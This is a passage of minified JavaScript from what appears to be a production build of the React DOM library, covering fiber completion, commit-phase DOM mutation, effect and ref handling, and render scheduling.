a.is=="string"?u.createElement(n,{is:a.is}):u.createElement(n)}}e[$e]=t,e[lt]=a;e:for(u=t.child;u!==null;){if(u.tag===5||u.tag===6)e.appendChild(u.stateNode);else if(u.tag!==4&&u.tag!==27&&u.child!==null){u.child.return=u,u=u.child;continue}if(u===t)break e;for(;u.sibling===null;){if(u.return===null||u.return===t)break e;u=u.return}u.sibling.return=u.return,u=u.sibling}t.stateNode=e;e:switch(Fe(e,n,a),n){case"button":case"input":case"select":case"textarea":e=!!a.autoFocus;break e;case"img":e=!0;break e;default:e=!1}e&&ln(t)}}return Re(t),t.flags&=-16777217,null;case 6:if(e&&t.stateNode!=null)e.memoizedProps!==a&&ln(t);else{if(typeof a!="string"&&t.stateNode===null)throw Error(s(166));if(e=oe.current,Al(t)){if(e=t.stateNode,n=t.memoizedProps,a=null,u=at,u!==null)switch(u.tag){case 27:case 5:a=u.memoizedProps}e[$e]=t,e=!!(e.nodeValue===n||a!==null&&a.suppressHydrationWarning===!0||Ah(e.nodeValue,n)),e||ea(t)}else e=_s(e).createTextNode(a),e[$e]=t,t.stateNode=e}return Re(t),null;case 13:if(a=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(u=Al(t),a!==null&&a.dehydrated!==null){if(e===null){if(!u)throw Error(s(318));if(u=t.memoizedState,u=u!==null?u.dehydrated:null,!u)throw Error(s(317));u[$e]=t}else Ol(),(t.flags&128)===0&&(t.memoizedState=null),t.flags|=4;Re(t),u=!1}else u=fm(),e!==null&&e.memoizedState!==null&&(e.memoizedState.hydrationErrors=u),u=!0;if(!u)return t.flags&256?(nn(t),t):(nn(t),null)}if(nn(t),(t.flags&128)!==0)return t.lanes=n,t;if(n=a!==null,e=e!==null&&e.memoizedState!==null,n){a=t.child,u=null,a.alternate!==null&&a.alternate.memoizedState!==null&&a.alternate.memoizedState.cachePool!==null&&(u=a.alternate.memoizedState.cachePool.pool);var o=null;a.memoizedState!==null&&a.memoizedState.cachePool!==null&&(o=a.memoizedState.cachePool.pool),o!==u&&(a.flags|=2048)}return n!==e&&n&&(t.child.flags|=8192),gs(t,t.updateQueue),Re(t),null;case 4:return gn(),e===null&&Xo(t.stateNode.containerInfo),Re(t),null;case 10:return en(t.type),Re(t),null;case 19:if(P(Xe),u=t.memoizedState,u===null)return Re(t),null;if(a=(t.flags&128)!==0,o=u.rendering,o===null)if(a)Vl(u,!1);else{if(Ue!==0||e!==null&&(e.flags&128)!==0)for(e=t.child;e!==null;){if(o=cs(e),o!==null){for(t.flags|=128,Vl(u,!1),e=o.updateQueue,t.updateQueue=e,gs(t,e),t.subtreeFlags=0,e=n,n=t.child;n!==null;)sm(n,e),n=n.sibling;return J(Xe,Xe.current&1|2),t.child}e=e.sibling}u.tail!==null&&Gt()>bs&&(t.flags|=128,a=!0,Vl(u,!1),t.lanes=4194304)}else{if(!a)if(e=cs(o),e!==null){if(t.flags|=128,a=!0,e=e.updateQueue,t.updateQueue=e,gs(t,e),Vl(u,!0),u.tail===null&&u.tailMode==="hidden"&&!o.alternate&&!Se)return Re(t),null}else 2*Gt()-u.renderingStartTime>bs&&n!==536870912&&(t.flags|=128,a=!0,Vl(u,!1),t.lanes=4194304);u.isBackwards?(o.sibling=t.child,t.child=o):(e=u.last,e!==null?e.sibling=o:t.child=o,u.last=o)}return u.tail!==null?(t=u.tail,u.rendering=t,u.tail=t.sibling,u.renderingStartTime=Gt(),t.sibling=null,e=Xe.current,J(Xe,a?e&1|2:e&1),t):(Re(t),null);case 22:case 23:return nn(t),Qu(),a=t.memoizedState!==null,e!==null?e.memoizedState!==null!==a&&(t.flags|=8192):a&&(t.flags|=8192),a?(n&536870912)!==0&&(t.flags&128)===0&&(Re(t),t.subtreeFlags&6&&(t.flags|=8192)):Re(t),n=t.updateQueue,n!==null&&gs(t,n.retryQueue),n=null,e!==null&&e.memoizedState!==null&&e.memoizedState.cachePool!==null&&(n=e.memoizedState.cachePool.pool),a=null,t.memoizedState!==null&&t.memoizedState.cachePool!==null&&(a=t.memoizedState.cachePool.pool),a!==n&&(t.flags|=2048),e!==null&&P(aa),null;case 24:return n=null,e!==null&&(n=e.memoizedState.cache),t.memoizedState.cache!==n&&(t.flags|=2048),en(Ve),Re(t),null;case 25:return null;case 30:return null}throw Error(s(156,t.tag))}function Db(e,t){switch(Cu(t),t.tag){case 1:return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return en(Ve),gn(),e=t.flags,(e&65536)!==0&&(e&128)===0?(t.flags=e&-65537|128,t):null;case 26:case 27:case 5:return Mi(t),null;case 13:if(nn(t),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(s(340));Ol()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return P(Xe),null;case 4:return gn(),null;case 10:return en(t.type),null;case 22:case 23:return nn(t),Qu(),e!==null&&P(aa),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 24:return en(Ve),null;case 25:return null;default:return null}}function Rp(e,t){switch(Cu(t),t.tag){case 3:en(Ve),gn();break;case 26:case 27:case 5:Mi(t);break;case 4:gn();break;case 13:nn(t);break;case 19:P(Xe);break;case 10:en(t.type);break;case 22:case 23:nn(t),Qu(),e!==null&&P(aa);break;case 24:en(Ve)}}function Xl(e,t){try{var n=t.updateQueue,a=n!==null?n.lastEffect:null;if(a!==null){var u=a.next;n=u;do{if((n.tag&e)===e){a=void 0;var o=n.create,d=n.inst;a=o(),d.destroy=a}n=n.next}while(n!==u)}}catch(v){ze(t,t.return,v)}}function Mn(e,t,n){try{var a=t.updateQueue,u=a!==null?a.lastEffect:null;if(u!==null){var o=u.next;a=o;do{if((a.tag&e)===e){var d=a.inst,v=d.destroy;if(v!==void 0){d.destroy=void 0,u=t;var b=n,M=v;try{M()}catch(L){ze(u,b,L)}}}a=a.next}while(a!==o)}}catch(L){ze(t,t.return,L)}}function Lp(e){var t=e.updateQueue;if(t!==null){var n=e.stateNode;try{Tm(t,n)}catch(a){ze(e,e.return,a)}}}function Up(e,t,n){n.props=ia(e.type,e.memoizedProps),n.state=e.memoizedState;try{n.componentWillUnmount()}catch(a){ze(e,t,a)}}function Ql(e,t){try{var n=e.ref;if(n!==null){switch(e.tag){case 26:case 27:case 5:var a=e.stateNode;break;case 30:a=e.stateNode;break;default:a=e.stateNode}typeof n=="function"?e.refCleanup=n(a):n.current=a}}catch(u){ze(e,t,u)}}function qt(e,t){var n=e.ref,a=e.refCleanup;if(n!==null)if(typeof a=="function")try{a()}catch(u){ze(e,t,u)}finally{e.refCleanup=null,e=e.alternate,e!=null&&(e.refCleanup=null)}else if(typeof n=="function")try{n(null)}catch(u){ze(e,t,u)}else n.current=null}function Hp(e){var t=e.type,n=e.memoizedProps,a=e.stateNode;try{e:switch(t){case"button":case"input":case"select":case"textarea":n.autoFocus&&a.focus();break e;case"img":n.src?a.src=n.src:n.srcSet&&(a.srcset=n.srcSet)}}catch(u){ze(e,e.return,u)}}function bo(e,t,n){try{var a=e.stateNode;Wb(a,e.type,n,t),a[lt]=t}catch(u){ze(e,e.return,u)}}function Bp(e){return e.tag===5||e.tag===3||e.tag===26||e.tag===27&&Un(e.type)||e.tag===4}function So(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||Bp(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.tag===27&&Un(e.type)||e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function To(e,t,n){var a=e.tag;if(a===5||a===6)e=e.stateNode,t?(n.nodeType===9?n.body:n.nodeName==="HTML"?n.ownerDocument.body:n).insertBefore(e,t):(t=n.nodeType===9?n.body:n.nodeName==="HTML"?n.ownerDocument.body:n,t.appendChild(e),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=zs));else if(a!==4&&(a===27&&Un(e.type)&&(n=e.stateNode,t=null),e=e.child,e!==null))for(To(e,t,n),e=e.sibling;e!==null;)To(e,t,n),e=e.sibling}function vs(e,t,n){var a=e.tag;if(a===5||a===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(a!==4&&(a===27&&Un(e.type)&&(n=e.stateNode),e=e.child,e!==null))for(vs(e,t,n),e=e.sibling;e!==null;)vs(e,t,n),e=e.sibling}function Gp(e){var t=e.stateNode,n=e.memoizedProps;try{for(var a=e.type,u=t.attributes;u.length;)t.removeAttributeNode(u[0]);Fe(t,a,n),t[$e]=e,t[lt]=n}catch(o){ze(e,e.return,o)}}var sn=!1,Ye=!1,Eo=!1,Yp=typeof WeakSet=="function"?WeakSet:Set,ke=null;function Nb(e,t){if(e=e.containerInfo,ko=Us,e=Fd(e),bu(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var a=n.getSelection&&n.getSelection();if(a&&a.rangeCount!==0){n=a.anchorNode;var u=a.anchorOffset,o=a.focusNode;a=a.focusOffset;try{n.nodeType,o.nodeType}catch{n=null;break e}var d=0,v=-1,b=-1,M=0,L=0,H=e,C=null;t:for(;;){for(var N;H!==n||u!==0&&H.nodeType!==3||(v=d+u),H!==o||a!==0&&H.nodeType!==3||(b=d+a),H.nodeType===3&&(d+=H.nodeValue.length),(N=H.firstChild)!==null;)C=H,H=N;for(;;){if(H===e)break t;if(C===n&&++M===u&&(v=d),C===o&&++L===a&&(b=d),(N=H.nextSibling)!==null)break;H=C,C=H.parentNode}H=N}n=v===-1||b===-1?null:{start:v,end:b}}else n=null}n=n||{start:0,end:0}}else n=null;for(Ko={focusedElem:e,selectionRange:n},Us=!1,ke=t;ke!==null;)if(t=ke,e=t.child,(t.subtreeFlags&1024)!==0&&e!==null)e.return=t,ke=e;else for(;ke!==null;){switch(t=ke,o=t.alternate,e=t.flags,t.tag){case 0:break;case 11:case 15:break;case 1:if((e&1024)!==0&&o!==null){e=void 0,n=t,u=o.memoizedProps,o=o.memoizedState,a=n.stateNode;try{var ue=ia(n.type,u,n.elementType===n.type);e=a.getSnapshotBeforeUpdate(ue,o),a.__reactInternalSnapshotBeforeUpdate=e}catch(se){ze(n,n.return,se)}}break;case 3:if((e&1024)!==0){if(e=t.stateNode.containerInfo,n=e.nodeType,n===9)Fo(e);else if(n===1)switch(e.nodeName){case"HEAD":case"HTML":case"BODY":Fo(e);break;default:e.textContent=""}}break;case 5:case 26:case 27:case 6:case 4:case 17:break;default:if((e&1024)!==0)throw Error(s(163))}if(e=t.sibling,e!==null){e.return=t.return,ke=e;break}ke=t.return}}function jp(e,t,n){var a=n.flags;switch(n.tag){case 0:case 11:case 15:zn(e,n),a&4&&Xl(5,n);break;case 1:if(zn(e,n),a&4)if(e=n.stateNode,t===null)try{e.componentDidMount()}catch(d){ze(n,n.return,d)}else{var u=ia(n.type,t.memoizedProps);t=t.memoizedState;try{e.componentDidUpdate(u,t,e.__reactInternalSnapshotBeforeUpdate)}catch(d){ze(n,n.return,d)}}a&64&&Lp(n),a&512&&Ql(n,n.return);break;case 3:if(zn(e,n),a&64&&(e=n.updateQueue,e!==null)){if(t=null,n.child!==null)switch(n.child.tag){case 27:case 5:t=n.child.stateNode;break;case 1:t=n.child.stateNode}try{Tm(e,t)}catch(d){ze(n,n.return,d)}}break;case 27:t===null&&a&4&&Gp(n);case 26:case 5:zn(e,n),t===null&&a&4&&Hp(n),a&512&&Ql(n,n.return);break;case 12:zn(e,n);break;case 13:zn(e,n),a&4&&Xp(e,n),a&64&&(e=n.memoizedState,e!==null&&(e=e.dehydrated,e!==null&&(n=qb.bind(null,n),iS(e,n))));break;case 22:if(a=n.memoizedState!==null||sn,!a){t=t!==null&&t.memoizedState!==null||Ye,u=sn;var o=Ye;sn=a,(Ye=t)&&!o?_n(e,n,(n.subtreeFlags&8772)!==0):zn(e,n),sn=u,Ye=o}break;case 30:break;default:zn(e,n)}}function qp(e){var t=e.alternate;t!==null&&(e.alternate=null,qp(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&eu(t)),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}var Ne=null,rt=!1;function rn(e,t,n){for(n=n.child;n!==null;)Vp(e,t,n),n=n.sibling}function Vp(e,t,n){if(dt&&typeof dt.onCommitFiberUnmount=="function")try{dt.onCommitFiberUnmount(cl,n)}catch{}switch(n.tag){case 26:Ye||qt(n,t),rn(e,t,n),n.memoizedState?n.memoizedState.count--:n.stateNode&&(n=n.stateNode,n.parentNode.removeChild(n));break;case 27:Ye||qt(n,t);var a=Ne,u=rt;Un(n.type)&&(Ne=n.stateNode,rt=!1),rn(e,t,n),$l(n.stateNode),Ne=a,rt=u;break;case 5:Ye||qt(n,t);case 6:if(a=Ne,u=rt,Ne=null,rn(e,t,n),Ne=a,rt=u,Ne!==null)if(rt)try{(Ne.nodeType===9?Ne.body:Ne.nodeName==="HTML"?Ne.ownerDocument.body:Ne).removeChild(n.stateNode)}catch(o){ze(n,t,o)}else try{Ne.removeChild(n.stateNode)}catch(o){ze(n,t,o)}break;case 18:Ne!==null&&(rt?(e=Ne,Ch(e.nodeType===9?e.body:e.nodeName==="HTML"?e.ownerDocument.body:e,n.stateNode),ri(e)):Ch(Ne,n.stateNode));break;case 4:a=Ne,u=rt,Ne=n.stateNode.containerInfo,rt=!0,rn(e,t,n),Ne=a,rt=u;break;case 0:case 11:case 14:case 15:Ye||Mn(2,n,t),Ye||Mn(4,n,t),rn(e,t,n);break;case 1:Ye||(qt(n,t),a=n.stateNode,typeof a.componentWillUnmount=="function"&&Up(n,t,a)),rn(e,t,n);break;case 21:rn(e,t,n);break;case 22:Ye=(a=Ye)||n.memoizedState!==null,rn(e,t,n),Ye=a;break;default:rn(e,t,n)}}function Xp(e,t){if(t.memoizedState===null&&(e=t.alternate,e!==null&&(e=e.memoizedState,e!==null&&(e=e.dehydrated,e!==null))))try{ri(e)}catch(n){ze(t,t.return,n)}}function Rb(e){switch(e.tag){case 13:case 19:var t=e.stateNode;return t===null&&(t=e.stateNode=new Yp),t;case 22:return e=e.stateNode,t=e._retryCache,t===null&&(t=e._retryCache=new Yp),t;default:throw Error(s(435,e.tag))}}function xo(e,t){var n=Rb(e);t.forEach(function(a){var u=Vb.bind(null,e,a);n.has(a)||(n.add(a),a.then(u,u))})}function gt(e,t){var n=t.deletions;if(n!==null)for(var a=0;a<n.length;a++){var u=n[a],o=e,d=t,v=d;e:for(;v!==null;){switch(v.tag){case 27:if(Un(v.type)){Ne=v.stateNode,rt=!1;break e}break;case 5:Ne=v.stateNode,rt=!1;break e;case 3:case 4:Ne=v.stateNode.containerInfo,rt=!0;break e}v=v.return}if(Ne===null)throw Error(s(160));Vp(o,d,u),Ne=null,rt=!1,o=u.alternate,o!==null&&(o.return=null),u.return=null}if(t.subtreeFlags&13878)for(t=t.child;t!==null;)Qp(t,e),t=t.sibling}var Dt=null;function Qp(e,t){var n=e.alternate,a=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:gt(t,e),vt(e),a&4&&(Mn(3,e,e.return),Xl(3,e),Mn(5,e,e.return));break;case 1:gt(t,e),vt(e),a&512&&(Ye||n===null||qt(n,n.return)),a&64&&sn&&(e=e.updateQueue,e!==null&&(a=e.callbacks,a!==null&&(n=e.shared.hiddenCallbacks,e.shared.hiddenCallbacks=n===null?a:n.concat(a))));break;case 26:var u=Dt;if(gt(t,e),vt(e),a&512&&(Ye||n===null||qt(n,n.return)),a&4){var o=n!==null?n.memoizedState:null;if(a=e.memoizedState,n===null)if(a===null)if(e.stateNode===null){e:{a=e.type,n=e.memoizedProps,u=u.ownerDocument||u;t:switch(a){case"title":o=u.getElementsByTagName("title")[0],(!o||o[pl]||o[$e]||o.namespaceURI==="http://www.w3.org/2000/svg"||o.hasAttribute("itemprop"))&&(o=u.createElement(a),u.head.insertBefore(o,u.querySelector("head > title"))),Fe(o,a,n),o[$e]=e,Qe(o),a=o;break e;case"link":var d=Gh("link","href",u).get(a+(n.href||""));if(d){for(var v=0;v<d.length;v++)if(o=d[v],o.getAttribute("href")===(n.href==null||n.href===""?null:n.href)&&o.getAttribute("rel")===(n.rel==null?null:n.rel)&&o.getAttribute("title")===(n.title==null?null:n.title)&&o.getAttribute("crossorigin")===(n.crossOrigin==null?null:n.crossOrigin)){d.splice(v,1);break t}}o=u.createElement(a),Fe(o,a,n),u.head.appendChild(o);break;case"meta":if(d=Gh("meta","content",u).get(a+(n.content||""))){for(v=0;v<d.length;v++)if(o=d[v],o.getAttribute("content")===(n.content==null?null:""+n.content)&&o.getAttribute("name")===(n.name==null?null:n.name)&&o.getAttribute("property")===(n.property==null?null:n.property)&&o.getAttribute("http-equiv")===(n.httpEquiv==null?null:n.httpEquiv)&&o.getAttribute("charset")===(n.charSet==null?null:n.charSet)){d.splice(v,1);break t}}o=u.createElement(a),Fe(o,a,n),u.head.appendChild(o);break;default:throw Error(s(468,a))}o[$e]=e,Qe(o),a=o}e.stateNode=a}else Yh(u,e.type,e.stateNode);else e.stateNode=Bh(u,a,e.memoizedProps);else o!==a?(o===null?n.stateNode!==null&&(n=n.stateNode,n.parentNode.removeChild(n)):o.count--,a===null?Yh(u,e.type,e.stateNode):Bh(u,a,e.memoizedProps)):a===null&&e.stateNode!==null&&bo(e,e.memoizedProps,n.memoizedProps)}break;case 27:gt(t,e),vt(e),a&512&&(Ye||n===null||qt(n,n.return)),n!==null&&a&4&&bo(e,e.memoizedProps,n.memoizedProps);break;case 5:if(gt(t,e),vt(e),a&512&&(Ye||n===null||qt(n,n.return)),e.flags&32){u=e.stateNode;try{Ea(u,"")}catch(N){ze(e,e.return,N)}}a&4&&e.stateNode!=null&&(u=e.memoizedProps,bo(e,u,n!==null?n.memoizedProps:u)),a&1024&&(Eo=!0);break;case 6:if(gt(t,e),vt(e),a&4){if(e.stateNode===null)throw Error(s(162));a=e.memoizedProps,n=e.stateNode;try{n.nodeValue=a}catch(N){ze(e,e.return,N)}}break;case 3:if(Ns=null,u=Dt,Dt=Cs(t.containerInfo),gt(t,e),Dt=u,vt(e),a&4&&n!==null&&n.memoizedState.isDehydrated)try{ri(t.containerInfo)}catch(N){ze(e,e.return,N)}Eo&&(Eo=!1,Zp(e));break;case 4:a=Dt,Dt=Cs(e.stateNode.containerInfo),gt(t,e),vt(e),Dt=a;break;case 12:gt(t,e),vt(e);break;case 13:gt(t,e),vt(e),e.child.flags&8192&&e.memoizedState!==null!=(n!==null&&n.memoizedState!==null)&&(_o=Gt()),a&4&&(a=e.updateQueue,a!==null&&(e.updateQueue=null,xo(e,a)));break;case 22:u=e.memoizedState!==null;var b=n!==null&&n.memoizedState!==null,M=sn,L=Ye;if(sn=M||u,Ye=L||b,gt(t,e),Ye=L,sn=M,vt(e),a&8192)e:for(t=e.stateNode,t._visibility=u?t._visibility&-2:t._visibility|1,u&&(n===null||b||sn||Ye||sa(e)),n=null,t=e;;){if(t.tag===5||t.tag===26){if(n===null){b=n=t;try{if(o=b.stateNode,u)d=o.style,typeof d.setProperty=="function"?d.setProperty("display","none","important"):d.display="none";else{v=b.stateNode;var H=b.memoizedProps.style,C=H!=null&&H.hasOwnProperty("display")?H.display:null;v.style.display=C==null||typeof C=="boolean"?"":(""+C).trim()}}catch(N){ze(b,b.return,N)}}}else if(t.tag===6){if(n===null){b=t;try{b.stateNode.nodeValue=u?"":b.memoizedProps}catch(N){ze(b,b.return,N)}}}else if((t.tag!==22&&t.tag!==23||t.memoizedState===null||t===e)&&t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break e;for(;t.sibling===null;){if(t.return===null||t.return===e)break e;n===t&&(n=null),t=t.return}n===t&&(n=null),t.sibling.return=t.return,t=t.sibling}a&4&&(a=e.updateQueue,a!==null&&(n=a.retryQueue,n!==null&&(a.retryQueue=null,xo(e,n))));break;case 19:gt(t,e),vt(e),a&4&&(a=e.updateQueue,a!==null&&(e.updateQueue=null,xo(e,a)));break;case 30:break;case 21:break;default:gt(t,e),vt(e)}}function vt(e){var t=e.flags;if(t&2){try{for(var n,a=e.return;a!==null;){if(Bp(a)){n=a;break}a=a.return}if(n==null)throw Error(s(160));switch(n.tag){case 27:var u=n.stateNode,o=So(e);vs(e,o,u);break;case 5:var d=n.stateNode;n.flags&32&&(Ea(d,""),n.flags&=-33);var v=So(e);vs(e,v,d);break;case 3:case 4:var b=n.stateNode.containerInfo,M=So(e);To(e,M,b);break;default:throw Error(s(161))}}catch(L){ze(e,e.return,L)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function Zp(e){if(e.subtreeFlags&1024)for(e=e.child;e!==null;){var t=e;Zp(t),t.tag===5&&t.flags&1024&&t.stateNode.reset(),e=e.sibling}}function zn(e,t){if(t.subtreeFlags&8772)for(t=t.child;t!==null;)jp(e,t.alternate,t),t=t.sibling}function sa(e){for(e=e.child;e!==null;){var t=e;switch(t.tag){case 0:case 11:case 14:case 15:Mn(4,t,t.return),sa(t);break;case 1:qt(t,t.return);var n=t.stateNode;typeof n.componentWillUnmount=="function"&&Up(t,t.return,n),sa(t);break;case 27:$l(t.stateNode);case 26:case 5:qt(t,t.return),sa(t);break;case 22:t.memoizedState===null&&sa(t);break;case 30:sa(t);break;default:sa(t)}e=e.sibling}}function _n(e,t,n){for(n=n&&(t.subtreeFlags&8772)!==0,t=t.child;t!==null;){var a=t.alternate,u=e,o=t,d=o.flags;switch(o.tag){case 0:case 11:case 15:_n(u,o,n),Xl(4,o);break;case 1:if(_n(u,o,n),a=o,u=a.stateNode,typeof u.componentDidMount=="function")try{u.componentDidMount()}catch(M){ze(a,a.return,M)}if(a=o,u=a.updateQueue,u!==null){var v=a.stateNode;try{var b=u.shared.hiddenCallbacks;if(b!==null)for(u.shared.hiddenCallbacks=null,u=0;u<b.length;u++)Sm(b[u],v)}catch(M){ze(a,a.return,M)}}n&&d&64&&Lp(o),Ql(o,o.return);break;case 27:Gp(o);case 26:case 5:_n(u,o,n),n&&a===null&&d&4&&Hp(o),Ql(o,o.return);break;case 12:_n(u,o,n);break;case 13:_n(u,o,n),n&&d&4&&Xp(u,o);break;case 22:o.memoizedState===null&&_n(u,o,n),Ql(o,o.return);break;case 30:break;default:_n(u,o,n)}t=t.sibling}}function wo(e,t){var n=null;e!==null&&e.memoizedState!==null&&e.memoizedState.cachePool!==null&&(n=e.memoizedState.cachePool.pool),e=null,t.memoizedState!==null&&t.memoizedState.cachePool!==null&&(e=t.memoizedState.cachePool.pool),e!==n&&(e!=null&&e.refCount++,n!=null&&_l(n))}function Ao(e,t){e=null,t.alternate!==null&&(e=t.alternate.memoizedState.cache),t=t.memoizedState.cache,t!==e&&(t.refCount++,e!=null&&_l(e))}function Vt(e,t,n,a){if(t.subtreeFlags&10256)for(t=t.child;t!==null;)kp(e,t,n,a),t=t.sibling}function kp(e,t,n,a){var u=t.flags;switch(t.tag){case 0:case 11:case 15:Vt(e,t,n,a),u&2048&&Xl(9,t);break;case 1:Vt(e,t,n,a);break;case 3:Vt(e,t,n,a),u&2048&&(e=null,t.alternate!==null&&(e=t.alternate.memoizedState.cache),t=t.memoizedState.cache,t!==e&&(t.refCount++,e!=null&&_l(e)));break;case 12:if(u&2048){Vt(e,t,n,a),e=t.stateNode;try{var o=t.memoizedProps,d=o.id,v=o.onPostCommit;typeof v=="function"&&v(d,t.alternate===null?"mount":"update",e.passiveEffectDuration,-0)}catch(b){ze(t,t.return,b)}}else Vt(e,t,n,a);break;case 13:Vt(e,t,n,a);break;case 23:break;case 22:o=t.stateNode,d=t.alternate,t.memoizedState!==null?o._visibility&2?Vt(e,t,n,a):Zl(e,t):o._visibility&2?Vt(e,t,n,a):(o._visibility|=2,qa(e,t,n,a,(t.subtreeFlags&10256)!==0)),u&2048&&wo(d,t);break;case 24:Vt(e,t,n,a),u&2048&&Ao(t.alternate,t);break;default:Vt(e,t,n,a)}}function qa(e,t,n,a,u){for(u=u&&(t.subtreeFlags&10256)!==0,t=t.child;t!==null;){var o=e,d=t,v=n,b=a,M=d.flags;switch(d.tag){case 0:case 11:case 15:qa(o,d,v,b,u),Xl(8,d);break;case 23:break;case 22:var L=d.stateNode;d.memoizedState!==null?L._visibility&2?qa(o,d,v,b,u):Zl(o,d):(L._visibility|=2,qa(o,d,v,b,u)),u&&M&2048&&wo(d.alternate,d);break;case 24:qa(o,d,v,b,u),u&&M&2048&&Ao(d.alternate,d);break;default:qa(o,d,v,b,u)}t=t.sibling}}function Zl(e,t){if(t.subtreeFlags&10256)for(t=t.child;t!==null;){var n=e,a=t,u=a.flags;switch(a.tag){case 22:Zl(n,a),u&2048&&wo(a.alternate,a);break;case 24:Zl(n,a),u&2048&&Ao(a.alternate,a);break;default:Zl(n,a)}t=t.sibling}}var kl=8192;function Va(e){if(e.subtreeFlags&kl)for(e=e.child;e!==null;)Kp(e),e=e.sibling}function Kp(e){switch(e.tag){case 26:Va(e),e.flags&kl&&e.memoizedState!==null&&yS(Dt,e.memoizedState,e.memoizedProps);break;case 5:Va(e);break;case 3:case 4:var t=Dt;Dt=Cs(e.stateNode.containerInfo),Va(e),Dt=t;break;case 22:e.memoizedState===null&&(t=e.alternate,t!==null&&t.memoizedState!==null?(t=kl,kl=16777216,Va(e),kl=t):Va(e));break;default:Va(e)}}function Pp(e){var t=e.alternate;if(t!==null&&(e=t.child,e!==null)){t.child=null;do t=e.sibling,e.sibling=null,e=t;while(e!==null)}}function Kl(e){var t=e.deletions;if((e.flags&16)!==0){if(t!==null)for(var n=0;n<t.length;n++){var a=t[n];ke=a,Fp(a,e)}Pp(e)}if(e.subtreeFlags&10256)for(e=e.child;e!==null;)Jp(e),e=e.sibling}function Jp(e){switch(e.tag){case 0:case 11:case 15:Kl(e),e.flags&2048&&Mn(9,e,e.return);break;case 3:Kl(e);break;case 12:Kl(e);break;case 22:var t=e.stateNode;e.memoizedState!==null&&t._visibility&2&&(e.return===null||e.return.tag!==13)?(t._visibility&=-3,ys(e)):Kl(e);break;default:Kl(e)}}function ys(e){var t=e.deletions;if((e.flags&16)!==0){if(t!==null)for(var n=0;n<t.length;n++){var a=t[n];ke=a,Fp(a,e)}Pp(e)}for(e=e.child;e!==null;){switch(t=e,t.tag){case 0:case 11:case 15:Mn(8,t,t.return),ys(t);break;case 22:n=t.stateNode,n._visibility&2&&(n._visibility&=-3,ys(t));break;default:ys(t)}e=e.sibling}}function Fp(e,t){for(;ke!==null;){var n=ke;switch(n.tag){case 0:case 11:case 15:Mn(8,n,t);break;case 23:case 22:if(n.memoizedState!==null&&n.memoizedState.cachePool!==null){var a=n.memoizedState.cachePool.pool;a!=null&&a.refCount++}break;case 24:_l(n.memoizedState.cache)}if(a=n.child,a!==null)a.return=n,ke=a;else e:for(n=e;ke!==null;){a=ke;var u=a.sibling,o=a.return;if(qp(a),a===n){ke=null;break e}if(u!==null){u.return=o,ke=u;break e}ke=o}}}var Lb={getCacheForType:function(e){var t=et(Ve),n=t.data.get(e);return n===void 0&&(n=e(),t.data.set(e,n)),n}},Ub=typeof WeakMap=="function"?WeakMap:Map,xe=0,_e=null,pe=null,ge=0,we=0,yt=null,Cn=!1,Xa=!1,Oo=!1,un=0,Ue=0,Dn=0,ra=0,Mo=0,zt=0,Qa=0,Pl=null,ut=null,zo=!1,_o=0,bs=1/0,Ss=null,Nn=null,Je=0,Rn=null,Za=null,ka=0,Co=0,Do=null,Ip=null,Jl=0,No=null;function bt(){if((xe&2)!==0&&ge!==0)return ge&-ge;if(z.T!==null){var e=Ra;return e!==0?e:Yo()}return md()}function Wp(){zt===0&&(zt=(ge&536870912)===0||Se?od():536870912);var e=Mt.current;return e!==null&&(e.flags|=32),zt}function St(e,t,n){(e===_e&&(we===2||we===9)||e.cancelPendingCommit!==null)&&(Ka(e,0),Ln(e,ge,zt,!1)),ml(e,n),((xe&2)===0||e!==_e)&&(e===_e&&((xe&2)===0&&(ra|=n),Ue===4&&Ln(e,ge,zt,!1)),Xt(e))}function $p(e,t,n){if((xe&6)!==0)throw Error(s(327));var a=!n&&(t&124)===0&&(t&e.expiredLanes)===0||dl(e,t),u=a?Gb(e,t):Uo(e,t,!0),o=a;do{if(u===0){Xa&&!a&&Ln(e,t,0,!1);break}else{if(n=e.current.alternate,o&&!Hb(n)){u=Uo(e,t,!1),o=!1;continue}if(u===2){if(o=t,e.errorRecoveryDisabledLanes&o)var d=0;else d=e.pendingLanes&-536870913,d=d!==0?d:d&536870912?536870912:0;if(d!==0){t=d;e:{var v=e;u=Pl;var b=v.current.memoizedState.isDehydrated;if(b&&(Ka(v,d).flags|=256),d=Uo(v,d,!1),d!==2){if(Oo&&!b){v.errorRecoveryDisabledLanes|=o,ra|=o,u=4;break e}o=ut,ut=u,o!==null&&(ut===null?ut=o:ut.push.apply(ut,o))}u=d}if(o=!1,u!==2)continue}}if(u===1){Ka(e,0),Ln(e,t,0,!0);break}e:{switch(a=e,o=u,o){case 0:case 1:throw Error(s(345));case 4:if((t&4194048)!==t)break;case 6:Ln(a,t,zt,!Cn);break e;case 2:ut=null;break;case 3:case 5:break;default:throw Error(s(329))}if((t&62914560)===t&&(u=_o+300-Gt(),10<u)){if(Ln(a,t,zt,!Cn),Di(a,0,!0)!==0)break e;a.timeoutHandle=zh(eh.bind(null,a,n,ut,Ss,zo,t,zt,ra,Qa,Cn,o,2,-0,0),u);break e}eh(a,n,ut,Ss,zo,t,zt,ra,Qa,Cn,o,0,-0,0)}}break}while(!0);Xt(e)}function 